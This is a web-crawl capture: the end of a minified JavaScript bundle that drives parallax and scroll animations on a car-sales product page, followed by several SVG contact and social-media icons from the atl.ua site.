            e || (e = !0, window.requestAnimationFrame ? window.requestAnimationFrame(n) : setTimeout(n, 66))
        };
        return {
            add: function (e) {
                t.length || window.addEventListener("resize", o), function (e) {
                    e && t.push(e)
                }(e)
            }
        }
    }(), rn = document.getElementById("autosale").classList.contains("page_has--parallax"), an = function (t) {
        var e = t.querySelector(".".concat("hero-asset"));
        return "PICTURE" === e.tagName && (e = e.querySelector("img")), e
    };
    rn && function () {
        var t = document.querySelectorAll(".".concat("banner-image")), e = Et.matches, n = -1, o = null, r = null,
            i = null;
        W.on((function () {
            !0 === e && t.forEach((function (t) {
                var e = Jt({element: t, className: It});
                r = e.getBoundingClientRect(), i = t.getBoundingClientRect(), 0 > r.top && 0 < r.bottom && function (t) {
                    var e = t, i = an(e);
                    o = e.querySelector(".".concat("hero-regions"));
                    var a = -r.top / r.height;
                    if (0 > a && (a = 0), 1 < a && (a = 1), i && a !== n) {
                        var s = .2 * (1 - a);
                        if (i.style.transform = "scale(".concat(s + 1, ") translate3d(0, ").concat(200 * a, "px, 0px)"), o) {
                            var c = .1 * (1 - a);
                            o.style.transform = "scale(".concat(c + .9, ") translate3d(0, ").concat(125 * a, "px, 0px)")
                        }
                    }
                    n = a
                }(e), 0 <= r.top && r.top <= window.innerHeight && 0 <= i.top && i.bottom <= window.innerHeight && function (t) {
                    var e = an(t), n = t.querySelector(".".concat("hero-regions"));
                    e && "" !== e.style.transform && (e.style.transform = "scale(1.2)"), n && "" !== n.style.transform && (n.style.transform = "")
                }(t)
            }))
        }));
        var a = function () {
            t.forEach((function (t) {
                t.querySelector(".".concat("hero-asset")).style.transform = ""
            })), o && (o.style.transform = "")
        };
        on.add((function () {
            var t = Et.matches;
            t !== e && (!1 === t && a(), e = t)
        })), window.addEventListener("orientationchange", (function () {
            a()
        }))
    }();
    var sn = window.D8, cn = function (t) {
        function e(t) {
            var n;
            return R()(this, e), (n = Y()(this, F()(e).call(this))).MOBILE_MEDIA_QUERY = bt, n.element = t, n.TOGGLE_ON_SCROLL_TOP_ELEMENTS = document.querySelectorAll(".animate_scrolltop--to_reveal"), n.TOGGLE_ON_SCROLL_TOP_CLASS = "animate_scrolltop--revealed", n
        }

        return B()(e, t), D()(e, [{
            key: "init", value: function () {
                var t = this, e = function (t, e) {
                    function n() {
                        Array.from(t).forEach((function (t) {
                            t.classList.toggle(e)
                        })), i = !i
                    }

                    var o = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : 400,
                        r = window.pageYOffset, i = !1;
                    return function () {
                        var t = window.pageYOffset, e = t < r;
                        t < o ? i && n() : (!e && !0 === i || e && !1 === i) && n(), r = t
                    }
                }(this.TOGGLE_ON_SCROLL_TOP_ELEMENTS, this.TOGGLE_ON_SCROLL_TOP_CLASS), n = function () {
                    var t = !1, e = document.querySelectorAll(".".concat(It)), n = document.querySelector("body");
                    return function () {
                        var o = e[ct.getState().screenIndex];
                        if (n && n.classList.contains(Lt)) window.animation.addClassOnScrollStep(o, !0), t = !0; else {
                            var r = o.querySelector(".".concat("drawer"));
                            t && o && r && window.animation.removeClassOnScrollStep(r), t = !1
                        }
                    }
                }();
                this.scrollStep = new Kt(this.element), this.scrollStep.init(), function () {
                    $t = document.querySelectorAll(".".concat(ne)), Te = document.querySelector(".".concat(oe)), te = document.querySelector(ve);
                    var t = document.getElementsByClassName(At);
                    xe = !!t.length, 0 === $t.length || (null !== Te && Te.addEventListener("click", (function (t) {
                        t.preventDefault(), Ue()
                    })), Array.from($t).forEach(Be))
                }(), tn(), nn(), window.addEventListener("scroll", (function () {
                    e(), n(), function () {
                        if (null !== Me && null !== Te) {
                            var t = Math.floor(Me.getBoundingClientRect().top + (2 * le + de));
                            Math.floor(Me.getBoundingClientRect().bottom) <= window.innerHeight ? (bt.matches && (Te.style.top = "".concat(Yt(Me).bottom - (le + de), "px"), Te.classList.add(ue)), Re && Qe(), !Ie && null !== ke && !bt.matches && (Xe(), We())) : (t < window.innerHeight ? (Te.style.top = "auto", Te.classList.remove(ue), Te.style.bottom = "".concat(le, "px"), (!Re && 0 >= Me.getBoundingClientRect().top || Re && 0 < Me.getBoundingClientRect().top) && Qe()) : t >= window.innerHeight && (Te.style.top = "".concat(Yt(Me).top + le, "px"), Te.classList.add(ue), We()), Ie && !bt.matches && Xe()), bt.matches && (!je && (je = !0, Me && (Te.style.opacity = .2)), ee && clearTimeout(ee), ee = setTimeout(Ve, 200))
                        }
                    }(), t.MOBILE_MEDIA_QUERY.matches && window.TSLA_ANALYTICS.mobileScrollEventHandler()
                }), !1), window.addEventListener("resize", (function () {
                    nn()
                })), this.scrollStep.showFooter()
            }
        }]), e
    }(sn.Component);
    sn.registerComponent(".template-product-page", "productPage", cn)
}]);
;
;
;
;
;
;
;
;
;
;
;
;


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/mail.svg
body_size: 103
content:
<svg width="19" height="14" viewBox="0 0 19 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.63854 14H15.5828C17.1156 14 18.0063 13.114 18.0063 11.4139V2.59407C18.0063 0.893957 17.1076 0 15.3742 0H2.43791C0.905144 0 0.00634766 0.885975 0.00634766 2.59407V11.4139C0.00634766 13.122 0.905144 14 2.63854 14ZM8.09551 7.28734L2.23729 1.52452C2.35766 1.50057 2.49409 1.48461 2.63854 1.48461H15.3742C15.5347 1.48461 15.6711 1.50057 15.7995 1.5325L9.94126 7.28734C9.60421 7.62258 9.31531 7.75827 9.01838 7.75827C8.72146 7.75827 8.43256 7.6146 8.09551 7.28734ZM1.48294 2.68985L5.86457 6.97606L1.48294 11.2942V2.68985ZM12.1722 6.97606L16.5378 2.7138V11.2782L12.1722 6.97606ZM2.63854 12.5234C2.48606 12.5234 2.34964 12.5074 2.22124 12.4755L6.83559 7.92588L7.27697 8.36488C7.85477 8.93159 8.42454 9.17104 9.01838 9.17104C9.61223 9.17104 10.182 8.93159 10.7598 8.36488L11.2012 7.92588L15.8075 12.4675C15.6791 12.5074 15.5347 12.5234 15.3742 12.5234H2.63854Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/telegram_logo.svg
body_size: -31
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 0C7.16337 0 0 7.16337 0 16C0 24.8366 7.16337 32 16 32C24.8366 32 32 24.8366 32 16C32 7.16337 24.8366 0 16 0Z" fill="#40B3E0"/>
<path d="M23.7854 9.2038L20.9276 23.6124C20.9276 23.6124 20.5279 24.6117 19.4288 24.132L12.8341 19.076L10.4361 17.917L6.39931 16.558C6.39931 16.558 5.77981 16.3383 5.71981 15.8587C5.65981 15.3791 6.41931 15.1193 6.41931 15.1193L22.4663 8.8243C22.4663 8.8243 23.7853 8.2448 23.7853 9.20405" fill="white"/>
<path d="M12.3273 23.4504C12.3273 23.4504 12.1348 23.4324 11.8948 22.6729C11.6552 21.9135 10.436 17.9168 10.436 17.9168L20.1283 11.7618C20.1283 11.7618 20.6879 11.422 20.6679 11.7618C20.6679 11.7618 20.7678 11.8218 20.4679 12.1015C20.1683 12.3814 12.8542 18.956 12.8542 18.956" fill="#D2E5F1"/>
<path d="M15.3626 21.0145L12.7543 23.3927C12.7543 23.3927 12.5503 23.5475 12.3273 23.4505L12.8268 19.033" fill="#B5CFE4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/messenger.svg
body_size: 226
content:
<svg width="20" height="12" viewBox="0 0 20 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.283072 10.5663C0.259466 10.3897 0.298626 10.2105 0.393713 10.0599L5.09399 2.60341C5.27073 2.32337 5.5035 2.08292 5.77768 1.8972C6.05185 1.71149 6.36149 1.58451 6.68711 1.52427C7.01274 1.46403 7.34731 1.47183 7.66978 1.54717C7.99225 1.62251 8.29564 1.76376 8.56086 1.96204L12.2944 4.76221C12.4613 4.8877 12.6644 4.95556 12.8731 4.95556C13.0819 4.95556 13.285 4.8877 13.4518 4.76221L18.5001 0.929982C18.6419 0.822165 18.8171 0.767576 18.995 0.775749C19.173 0.783921 19.3424 0.854335 19.4737 0.974696C19.605 1.09506 19.6899 1.25772 19.7135 1.43428C19.7371 1.61084 19.6979 1.79008 19.6028 1.94071L14.9026 9.39715C14.7258 9.6772 14.4931 9.91764 14.2189 10.1034C13.9447 10.2891 13.6351 10.416 13.3095 10.4763C12.9838 10.5365 12.6493 10.5287 12.3268 10.4534C12.0043 10.3781 11.7009 10.2368 11.4357 10.0385L7.70215 7.23836C7.53531 7.11287 7.33221 7.04501 7.12344 7.04501C6.91468 7.04501 6.71158 7.11287 6.54474 7.23836L1.49644 11.0706C1.35465 11.1784 1.17949 11.233 1.00154 11.2248C0.8236 11.2166 0.65418 11.1462 0.522864 11.0259C0.391547 10.9055 0.306677 10.7428 0.283072 10.5663Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/phone.svg
body_size: 259
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.05013 11.701C8.3611 11.701 7.72434 11.9972 7.1351 12.3028C7.08283 12.331 7.03056 12.3451 6.97353 12.3451C6.62189 12.3451 5.95662 11.8702 4.76388 9.60884C3.74222 7.67654 3.48086 6.567 3.97506 6.31312C5.31986 5.61731 5.96137 4.70052 5.00623 2.28397C4.56905 1.19323 3.97981 0.666672 3.19099 0.666672C2.57324 0.666672 1.96499 1.00048 1.42327 1.29667C1.30447 1.36249 1.19518 1.42361 1.08589 1.48002C0.320824 1.87495 -0.0783386 3.12553 0.021452 4.83216C0.130747 6.70334 0.810273 8.90833 1.94599 11.0522C4.12712 15.1801 7.03531 17.3333 8.77927 17.3333C9.00261 17.3333 9.20694 17.3051 9.38276 17.2346C10.1526 16.9243 11.5877 16.3507 11.9298 15.2459C12.1151 14.6535 11.9631 13.9953 11.4831 13.2854C10.7608 12.2182 9.9625 11.701 9.05013 11.701Z" fill="#3E8DF4"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.5562 5.62879C10.3612 5.73251 10.119 5.65846 10.0153 5.4634L9.62067 4.72128C9.46605 4.4305 9.04592 4.4407 8.90561 4.73865L7.29756 8.15326C7.18373 8.39497 7.33432 8.6782 7.59836 8.71899L11.3284 9.29528C11.6539 9.34557 11.8973 9.00297 11.7427 8.71218L11.3481 7.97007C11.2444 7.77502 11.3184 7.53282 11.5135 7.42911L15.3222 5.40396C15.5173 5.30025 15.5913 5.05805 15.4876 4.86299L14.9059 3.76904C14.8022 3.57399 14.56 3.49994 14.365 3.60365L10.5562 5.62879Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/landing/car-from-usa/instagram-footer.svg
body_size: 1160
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.0007 0C7.28258 0 6.94383 0.013125 5.88008 0.058125C4.81195 0.110625 4.08945 0.27625 3.45195 0.52375C2.78474 0.775638 2.18049 1.17001 1.68133 1.67938C1.17054 2.17737 0.775951 2.78196 0.525703 3.45C0.278203 4.0875 0.112578 4.81 0.0600781 5.87812C0.0119531 6.9425 0.00195312 7.28063 0.00195312 9.99875C0.00195312 12.7169 0.0150781 13.0556 0.0600781 14.1194C0.112578 15.1844 0.278203 15.91 0.525703 16.5475C0.777591 17.2147 1.17196 17.819 1.68133 18.3181C2.17933 18.8289 2.78391 19.2235 3.45195 19.4738C4.08945 19.7181 4.81508 19.8869 5.88008 19.9394C6.94445 19.9875 7.28258 19.9975 10.0007 19.9975C12.7188 19.9975 13.0576 19.9844 14.1213 19.9394C15.1863 19.8869 15.912 19.7175 16.5495 19.4738C17.2167 19.2219 17.8209 18.8275 18.3201 18.3181C18.8315 17.8207 19.2262 17.2159 19.4757 16.5475C19.7201 15.91 19.8888 15.1844 19.9413 14.1194C19.9895 13.055 19.9995 12.7169 19.9995 9.99875C19.9995 7.28063 19.9863 6.94187 19.9413 5.87812C19.8888 4.81312 19.7195 4.08375 19.4757 3.45C19.2238 2.78279 18.8294 2.17854 18.3201 1.67938C17.8226 1.16793 17.2179 0.773237 16.5495 0.52375C15.912 0.27625 15.1863 0.110625 14.1213 0.058125C13.057 0.01 12.7188 0 10.0007 0ZM10.0007 1.8C12.6701 1.8 12.9888 1.81313 14.0438 1.85812C15.017 1.90375 15.547 2.06625 15.8988 2.20375C16.3338 2.36433 16.7276 2.61991 17.0513 2.95187C17.3827 3.27427 17.6374 3.66709 17.7963 4.10125C17.9338 4.45312 18.0963 4.98312 18.142 5.95625C18.187 7.01125 18.2001 7.33062 18.2001 9.99937C18.2001 12.6681 18.187 12.9875 18.1382 14.0425C18.0857 15.0156 17.9232 15.5456 17.7863 15.8975C17.597 16.3669 17.3857 16.695 17.037 17.05C16.7121 17.3799 16.3186 17.6342 15.8845 17.795C15.537 17.9325 14.9995 18.095 14.0226 18.1406C12.962 18.1856 12.6495 18.1987 9.9732 18.1987C7.29695 18.1987 6.98508 18.1856 5.9232 18.1369C4.95008 18.0844 4.4132 17.9219 4.06133 17.785C3.58633 17.5956 3.2607 17.3844 2.91195 17.0356C2.56008 16.6838 2.33633 16.3487 2.16383 15.8831C2.02383 15.5356 1.86383 14.9981 1.81195 14.0212C1.77633 12.9731 1.75945 12.6481 1.75945 9.98438C1.75945 7.32188 1.77633 6.99625 1.81195 5.935C1.86383 4.95813 2.02383 4.42188 2.16383 4.07312C2.33633 3.5975 2.5607 3.2725 2.91195 2.92062C3.26008 2.5725 3.58633 2.3475 4.06133 2.17125C4.4132 2.03437 4.93695 1.87188 5.91383 1.82313C6.97445 1.785 7.28695 1.77125 9.95945 1.77125L10.0007 1.8ZM10.0007 4.86688C9.32654 4.86663 8.65894 4.99923 8.03605 5.25711C7.41316 5.51499 6.84719 5.89308 6.37049 6.36978C5.89378 6.84649 5.51569 7.41246 5.25781 8.03535C4.99994 8.65824 4.86733 9.32584 4.86758 10C4.86733 10.6742 4.99994 11.3418 5.25781 11.9647C5.51569 12.5875 5.89378 13.1535 6.37049 13.6302C6.84719 14.1069 7.41316 14.485 8.03605 14.7429C8.65894 15.0008 9.32654 15.1334 10.0007 15.1331C10.6749 15.1334 11.3425 15.0008 11.9654 14.7429C12.5882 14.485 13.1542 14.1069 13.6309 13.6302C14.1076 13.1535 14.4857 12.5875 14.7436 11.9647C15.0015 11.3418 15.1341 10.6742 15.1338 10C15.1341 9.32584 15.0015 8.65824 14.7436 8.03535C14.4857 7.41246 14.1076 6.84649 13.6309 6.36978C13.1542 5.89308 12.5882 5.51499 11.9654 5.25711C11.3425 4.99923 10.6749 4.86663 10.0007 4.86688ZM10.0007 13.3331C8.1582 13.3331 6.66758 11.8425 6.66758 10C6.66758 8.1575 8.1582 6.66687 10.0007 6.66687C11.8432 6.66687 13.3338 8.1575 13.3338 10C13.3338 11.8425 11.8432 13.3331 10.0007 13.3331ZM16.5407 4.66188C16.5404 4.98042 16.4136 5.2858 16.1882 5.51092C15.9629 5.73605 15.6574 5.8625 15.3388 5.8625C15.1813 5.8625 15.0254 5.83148 14.8798 5.7712C14.7343 5.71093 14.6021 5.62258 14.4907 5.51121C14.3794 5.39984 14.291 5.26762 14.2308 5.12211C14.1705 4.97659 14.1395 4.82063 14.1395 4.66313C14.1395 4.50562 14.1705 4.34966 14.2308 4.20414C14.291 4.05863 14.3794 3.92641 14.4907 3.81504C14.6021 3.70367 14.7343 3.61532 14.8798 3.55505C15.0254 3.49477 15.1813 3.46375 15.3388 3.46375C15.9995 3.46375 16.5407 4.00125 16.5407 4.66188Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/landing/car-from-usa/facebook-footer.svg
body_size: -99
content:
<svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.6537 11.2494L11.2093 7.63H7.73616V5.28125C7.73616 4.29125 8.22116 3.32562 9.77679 3.32562H11.3555V0.244375C11.3555 0.244375 9.92304 0 8.55304 0C5.69304 0 3.82366 1.73375 3.82366 4.87187V7.63062H0.644287V11.25H3.82366V20H7.73616V11.25L10.6537 11.2494Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/viber_logo.svg
body_size: 1536
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 7.16344 7.16344 0 16 0C24.8366 0 32 7.16344 32 16C32 24.8366 24.8366 32 16 32C7.16344 32 0 24.8366 0 16Z" fill="#8F5DB7"/>
<g clip-path="url(#clip0_1993_8190)">
<path d="M16.012 6.13654C14.3428 6.15669 10.7541 6.43099 8.74693 8.27244C7.25388 9.75184 6.73258 11.9391 6.67148 14.6437C6.62078 17.3386 6.55968 22.3995 11.4379 23.7775V25.8764C11.4379 25.8764 11.4074 26.7162 11.9625 26.8884C12.6463 27.1049 13.0356 26.4588 13.6856 25.7646L14.8979 24.3937C18.2356 24.6713 20.7921 24.0317 21.0865 23.9368C21.7638 23.7203 25.5787 23.2328 26.202 18.1713C26.8416 12.944 25.8907 9.65044 24.174 8.16064H24.1636C23.6456 7.68354 21.5636 6.16644 16.9122 6.14954C16.9122 6.14954 16.5671 6.12614 16.012 6.13589V6.13654ZM16.0692 7.60619C16.543 7.60294 16.831 7.62309 16.831 7.62309C20.768 7.63349 22.6472 8.81844 23.0905 9.21754C24.5361 10.4564 25.281 13.4256 24.7356 17.7897C24.2176 22.0212 21.1236 22.289 20.5509 22.4717C20.3072 22.5497 18.0556 23.1048 15.219 22.9221C15.219 22.9221 13.1065 25.4714 12.4461 26.1279C12.3414 26.243 12.2192 26.2768 12.1412 26.2599C12.0294 26.2326 11.9956 26.0941 12.0021 25.9043L12.0223 22.421C7.88503 21.277 8.12878 16.9603 8.17298 14.7055C8.22368 12.4506 8.64683 10.6059 9.90653 9.35664C11.6024 7.82329 14.6496 7.61659 16.0679 7.60619H16.0692ZM16.3812 9.86039C16.3471 9.86005 16.3133 9.86645 16.2818 9.87922C16.2502 9.892 16.2215 9.91089 16.1973 9.93482C16.173 9.95875 16.1538 9.98723 16.1406 10.0186C16.1274 10.05 16.1206 10.0837 16.1205 10.1178C16.1205 10.2634 16.2388 10.3784 16.3812 10.3784C17.0257 10.3662 17.6662 10.4816 18.2658 10.7181C18.8655 10.9547 19.4123 11.3075 19.8749 11.7564C20.8194 12.6736 21.2796 13.906 21.2971 15.5173C21.2971 15.6597 21.4122 15.778 21.5578 15.778V15.7676C21.6264 15.7678 21.6923 15.7408 21.7411 15.6926C21.79 15.6444 21.8177 15.5788 21.8184 15.5102C21.85 14.7517 21.727 13.9948 21.4569 13.2853C21.1868 12.5759 20.7753 11.9288 20.2474 11.3833C19.2184 10.3778 17.9145 9.85974 16.3812 9.85974V9.86039ZM12.955 10.4564C12.771 10.4296 12.5834 10.4665 12.4233 10.5611H12.4097C12.038 10.7789 11.7033 11.0543 11.4178 11.3768C11.1805 11.6511 11.0518 11.9287 11.018 12.1958C10.9979 12.3551 11.0115 12.5143 11.059 12.6664L11.0759 12.6768C11.343 13.462 11.6921 14.2173 12.1185 14.9284C12.6677 15.9275 13.3437 16.8514 14.1296 17.6773L14.153 17.7111L14.19 17.7384L14.2134 17.7657L14.2407 17.7891C15.0696 18.5773 15.9958 19.2564 16.9967 19.8099C18.1407 20.4326 18.8349 20.7271 19.2516 20.8493V20.8558C19.3738 20.8928 19.4849 20.9097 19.5967 20.9097C19.9518 20.8837 20.288 20.7396 20.5516 20.5002C20.8727 20.2147 21.145 19.8785 21.3576 19.5051V19.4986C21.5571 19.1229 21.4895 18.7673 21.2016 18.5268C20.6249 18.0228 20.0013 17.575 19.3393 17.1898C18.896 16.9493 18.4456 17.0949 18.2629 17.3386L17.8736 17.8294C17.674 18.0731 17.3113 18.0393 17.3113 18.0393L17.3009 18.0458C14.5963 17.3549 13.8748 14.6164 13.8748 14.6164C13.8748 14.6164 13.841 14.244 14.0912 14.0542L14.5787 13.6616C14.8121 13.4718 14.9746 13.022 14.7243 12.578C14.3417 11.9151 13.895 11.2914 13.3905 10.7158C13.2802 10.5801 13.1255 10.4878 12.9537 10.4551L12.955 10.4564ZM16.831 11.2286C16.4858 11.2286 16.4858 11.7499 16.8342 11.7499C17.2634 11.7569 17.687 11.8484 18.0808 12.0191C18.4746 12.1899 18.8309 12.4366 19.1294 12.7451C19.4016 13.0454 19.6108 13.3973 19.7446 13.7799C19.8783 14.1625 19.9339 14.5681 19.9081 14.9726C19.9093 15.0411 19.9372 15.1064 19.9859 15.1545C20.0346 15.2026 20.1003 15.2297 20.1687 15.23L20.1791 15.2437C20.2481 15.2432 20.3141 15.2156 20.3629 15.1668C20.4116 15.118 20.4393 15.052 20.4398 14.983C20.4632 13.9502 20.1421 13.0837 19.5122 12.3895C18.8791 11.6953 17.9958 11.306 16.868 11.2286H16.831ZM17.258 12.63C16.9025 12.6196 16.8888 13.1513 17.2411 13.1617C18.0978 13.2059 18.5138 13.6388 18.5684 14.5293C18.5696 14.5969 18.5972 14.6614 18.6453 14.7089C18.6934 14.7564 18.7582 14.7832 18.8258 14.7835H18.8362C18.871 14.782 18.9051 14.7736 18.9366 14.7588C18.9681 14.744 18.9963 14.723 19.0196 14.6972C19.0429 14.6714 19.0608 14.6411 19.0723 14.6083C19.0837 14.5755 19.0886 14.5407 19.0865 14.5059C19.0254 13.345 18.3923 12.6911 17.2684 12.6307H17.258V12.63Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1993_8190">
<rect width="20.8" height="20.8" fill="white" transform="translate(6.1333 6.1333)"/>
</clipPath>
</defs>
</svg>
